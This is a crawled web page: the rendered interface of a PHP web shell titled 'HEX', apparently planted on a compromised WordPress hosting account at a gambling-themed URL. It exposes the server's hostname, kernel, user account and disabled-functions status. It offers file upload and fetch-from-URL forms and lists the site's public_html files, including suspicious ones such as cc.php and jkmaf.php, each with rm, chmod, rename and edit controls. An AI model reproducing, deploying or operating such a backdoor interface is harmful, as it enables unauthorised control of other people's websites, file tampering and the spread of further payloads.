

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.veronaae.com/1xbet-ghana/
body_size: 4215
content:
<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="UTF-8">

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>HEX</title>

    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">

    <style>

        * {

            margin: 0;

            padding: 0;

            box-sizing: border-box;

        }



        body {

            font-family: 'JetBrains Mono', monospace;

            background: #0d1117;

            color: #c9d1d9;

            line-height: 1.6;

            font-size: 14px;

            min-height: 100vh;

            padding: 20px;

        }



        .container {

            max-width: 1000px;

            margin: 0 auto;

        }



        /* Header */

        .header {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin-bottom: 16px;

        }



        .title {

            font-size: 18px;

            font-weight: 500;

            color: #58a6ff;

            margin-bottom: 12px;

        }



        .system-info {

            display: grid;

            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));

            gap: 8px;

            font-size: 12px;

        }



        .info-line {

            padding: 4px 0;

        }



        .info-label {

            color: #7d8590;

            display: inline-block;

            width: 120px;

        }



        .info-value {

            color: #f0883e;

        }



        /* Breadcrumb */

        .breadcrumb {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 12px;

            margin-bottom: 16px;

            font-size: 13px;

        }



        .breadcrumb a {

            color: #58a6ff;

            text-decoration: none;

        }



        .breadcrumb a:hover {

            text-decoration: underline;

        }



        /* Upload Section */

        .upload-section {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin-bottom: 16px;

        }



        .section-title {

            font-size: 14px;

            font-weight: 500;

            color: #f0f6fc;

            margin-bottom: 12px;

        }



        .form-row {

            margin-bottom: 12px;

        }



        .radio-group {

            display: flex;

            gap: 20px;

            margin-bottom: 12px;

        }



        .radio-item {

            display: flex;

            align-items: center;

            gap: 6px;

            font-size: 13px;

        }



        .radio-item input[type="radio"] {

            margin: 0;

        }



        input[type="file"],

        input[type="text"],

        select,

        textarea {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            color: #c9d1d9;

            padding: 8px 12px;

            font-family: inherit;

            font-size: 13px;

        }



        input[type="file"]:focus,

        input[type="text"]:focus,

        select:focus,

        textarea:focus {

            outline: none;

            border-color: #58a6ff;

        }



        .btn {

            background: #21262d;

            border: 1px solid #30363d;

            border-radius: 6px;

            color: #f0f6fc;

            padding: 6px 12px;

            font-family: inherit;

            font-size: 13px;

            cursor: pointer;

            transition: all 0.2s;

        }



        .btn:hover {

            background: #30363d;

            border-color: #8b949e;

        }



        .btn-primary {

            background: #238636;

            border-color: #238636;

        }



        .btn-primary:hover {

            background: #2ea043;

        }



        .btn-danger {

            background: #da3633;

            border-color: #da3633;

        }



        .btn-danger:hover {

            background: #f85149;

        }



        .upload-row {

            display: flex;

            gap: 8px;

            align-items: end;

        }



        .upload-row input[type="file"],

        .upload-row input[type="text"] {

            flex: 1;

        }



        .upload-row input[type="text"]:last-of-type {

            max-width: 150px;

        }



        /* Messages */

        .message {

            padding: 12px;

            border-radius: 6px;

            margin: 12px 0;

            font-size: 13px;

        }



        .message-success {

            background: rgba(35, 134, 54, 0.15);

            border: 1px solid #238636;

            color: #56d364;

        }



        .message-error {

            background: rgba(218, 54, 51, 0.15);

            border: 1px solid #da3633;

            color: #f85149;

        }



        /* Table */

        .file-table {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            overflow: hidden;

            margin-bottom: 20px;

        }



        table {

            width: 100%;

            border-collapse: collapse;

        }



        th {

            background: #161b22;

            padding: 12px;

            text-align: left;

            font-weight: 500;

            font-size: 13px;

            color: #f0f6fc;

            border-bottom: 1px solid #21262d;

        }



        td {

            padding: 8px 12px;

            border-bottom: 1px solid #21262d;

            font-size: 13px;

        }



        tr:hover {

            background: #161b22;

        }



        .file-link {

            color: #c9d1d9;

            text-decoration: none;

        }



        .file-link:hover {

            color: #58a6ff;

        }



        .dir-link {

            color: #58a6ff;

        }



        .size {

            color: #7d8590;

            text-align: right;

        }



        .permissions {

            font-family: 'JetBrains Mono', monospace;

            font-size: 12px;

            color: #7d8590;

        }



        .writable { color: #56d364; }

        .readonly { color: #f85149; }



        /* Action Form */

        .action-form {

            display: flex;

            gap: 4px;

            align-items: center;

        }



        .action-form select {

            font-size: 12px;

            padding: 4px 8px;

            min-width: 80px;

        }



        .action-form .btn {

            padding: 4px 8px;

            font-size: 12px;

        }



        /* Edit Form */

        .edit-form {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin: 16px 0;

        }



        .edit-form textarea {

            width: 100%;

            min-height: 400px;

            resize: vertical;

        }



        .edit-form .form-row {

            margin-top: 12px;

        }



        /* File Preview */

        .file-preview {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin: 16px 0;

        }



        .file-preview pre {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            overflow-x: auto;

            font-size: 12px;

            line-height: 1.45;

        }



        /* Footer */

        .footer {

            text-align: center;

            margin-top: 40px;

            padding: 20px;

        }



        .telegram-link {

            display: inline-flex;

            align-items: center;

            gap: 8px;

            background: #0088cc;

            color: white;

            text-decoration: none;

            padding: 10px 20px;

            border-radius: 6px;

            font-size: 14px;

            font-weight: 500;

            transition: background 0.2s;

        }



        .telegram-link:hover {

            background: #0099dd;

        }



        /* Responsive */

        @media (max-width: 768px) {

            .container { padding: 10px; }

            .system-info { grid-template-columns: 1fr; }

            .upload-row { flex-direction: column; }

            .upload-row input[type="text"]:last-of-type { max-width: none; }

            table { font-size: 12px; }

            th, td { padding: 6px 8px; }

        }

    </style>

</head>

<body>

    <div class="container">

        <div class="header">

            <div class="title">HEX</div>

            

            


            <div class="system-info">

                <div class="info-line">

                    <span class="info-label">Server:</span>

                    <span class="info-value">Apache</span>

                </div>

                <div class="info-line">

                    <span class="info-label">System:</span>

                    <span class="info-value">Linux sg2plzcpnl489574.prod.sin2.secureserver.net 4.18.0-553.52.1.lve.el8.x86_64 #1 SMP Wed May 21 15:31:29 UTC 2025 x86_64</span>

                </div>

                <div class="info-line">

                    <span class="info-label">User:</span>

                    <span class="info-value">bpw3460lz1vy (8493017)</span>

                </div>

                <div class="info-line">

                    <span class="info-label">PHP:</span>

                    <span class="info-value">7.4.33</span>

                </div>

                <div class="info-line" style="grid-column: 1 / -1;">

                    <span class="info-label">Disabled:</span>

                    <span class="info-value"><span class='writable'>NONE</span></span>

                </div>

            </div>

        </div>



        <div class="breadcrumb">

            $ pwd: <a href="?path=/">/</a><a href="?path=/home">home</a>/<a href="?path=/home/bpw3460lz1vy">bpw3460lz1vy</a>/<a href="?path=/home/bpw3460lz1vy/public_html">public_html</a>/
        </div>

        <div class="upload-section">

            <div class="section-title">Upload Files</div>



            


            <form enctype="multipart/form-data" method="post">

                <div class="form-row">

                    <div class="radio-group">

                        <label class="radio-item">

                            <input type="radio" value="1" name="dirnya" checked>

                            <span>current [<span class='writable'>writable</span>]</span>

                        </label>

                        <label class="radio-item">

                            <input type="radio" value="2" name="dirnya">

                            <span>docroot [<span class='writable'>writable</span>]</span>

                        </label>

                    </div>

                </div>



                <input type="hidden" name="upwkwk" value="aplod">

                

                <div class="form-row">

                    <div class="upload-row">

                        <input type="file" name="berkas">

                        <button type="submit" name="berkasnya" class="btn btn-primary">Upload</button>

                    </div>

                </div>



                <div class="form-row">

                    <div class="upload-row">

                        <input type="text" name="darilink" placeholder="https://example.com/file.txt">

                        <input type="text" name="namalink" placeholder="filename">

                        <button type="submit" name="linknya" class="btn btn-primary">Fetch</button>

                    </div>

                </div>

            </form>

        </div>



        
        <div class="file-table">

            <table>

                <thead>

                    <tr>

                        <th>Name</th>

                        <th style="width: 80px;">Size</th>

                        <th style="width: 100px;">Permissions</th>

                        <th style="width: 120px;">Actions</th>

                    </tr>

                </thead>

                <tbody>

                    <tr>

                        <td>

                            <a href="?path=/home/bpw3460lz1vy/public_html/.tmb" class='file-link dir-link'>

                                ð .tmb

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxrwxrwx</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='.tmb'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/.tmb'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home/bpw3460lz1vy/public_html/.well-known" class='file-link dir-link'>

                                ð .well-known

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='.well-known'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/.well-known'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home/bpw3460lz1vy/public_html/138af41c" class='file-link dir-link'>

                                ð 138af41c

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='138af41c'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/138af41c'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home/bpw3460lz1vy/public_html/veronaae.com" class='file-link dir-link'>

                                ð veronaae.com

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='veronaae.com'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/veronaae.com'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home/bpw3460lz1vy/public_html/wp-admin" class='file-link dir-link'>

                                ð wp-admin

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='wp-admin'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/wp-admin'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home/bpw3460lz1vy/public_html/wp-content" class='file-link dir-link'>

                                ð wp-content

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='wp-content'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/wp-content'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/home/bpw3460lz1vy/public_html/wp-includes" class='file-link dir-link'>

                                ð wp-includes

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='wp-includes'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/wp-includes'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/.htaccess&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð .htaccess

                            </a>

                        </td>

                        <td class='size'>0.218K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.htaccess'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/.htaccess'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/autoload_classmap.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð autoload_classmap.php

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='autoload_classmap.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/autoload_classmap.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/cc.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð cc.php

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='cc.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/cc.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/comment.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð comment.php

                            </a>

                        </td>

                        <td class='size'>0.311K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='comment.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/comment.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/css.zip&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð css.zip

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='css.zip'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/css.zip'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/db.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð db.php

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='db.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/db.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/error_log&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð error_log

                            </a>

                        </td>

                        <td class='size'>59.28M</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='error_log'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/error_log'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/error_log-20250906.gz&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð error_log-20250906.gz

                            </a>

                        </td>

                        <td class='size'>1.32M</td>

                        <td class='permissions writable'>-rwxrwxrwx</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='error_log-20250906.gz'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/error_log-20250906.gz'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/files for your website should be uploaded here!&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð files for your website should be uploaded here!

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='files for your website should be uploaded here!'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/files for your website should be uploaded here!'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/google725a6e1312dd12e5.html&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð google725a6e1312dd12e5.html

                            </a>

                        </td>

                        <td class='size'>0.052K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='google725a6e1312dd12e5.html'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/google725a6e1312dd12e5.html'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/google986b800ceab3b60c.html&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð google986b800ceab3b60c.html

                            </a>

                        </td>

                        <td class='size'>0.052K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='google986b800ceab3b60c.html'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/google986b800ceab3b60c.html'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/index.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð index.php

                            </a>

                        </td>

                        <td class='size'>0.41K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='index.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/index.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/index2.html&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð index2.html

                            </a>

                        </td>

                        <td class='size'>10.109K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='index2.html'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/index2.html'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/j250811_13.zip&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð j250811_13.zip

                            </a>

                        </td>

                        <td class='size'>3.582K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='j250811_13.zip'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/j250811_13.zip'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/j250813_13.zip&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð j250813_13.zip

                            </a>

                        </td>

                        <td class='size'>3.588K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='j250813_13.zip'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/j250813_13.zip'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/jkmaf.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð jkmaf.php

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='jkmaf.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/jkmaf.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/license.txt&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð license.txt

                            </a>

                        </td>

                        <td class='size'>19.437K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

